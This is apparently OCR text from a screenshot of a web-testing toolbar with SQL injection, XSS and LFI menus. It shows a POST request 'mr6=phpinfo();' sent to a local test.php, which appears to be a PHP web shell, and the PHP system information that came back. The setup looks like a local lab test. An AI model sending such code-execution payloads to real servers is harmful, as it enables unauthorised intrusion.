 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/xscj/test.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Post data mr6=phpinfo();
PHP Version 5.4.45 php
System Windows NT LAPTOP-OEF9PKJ9 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)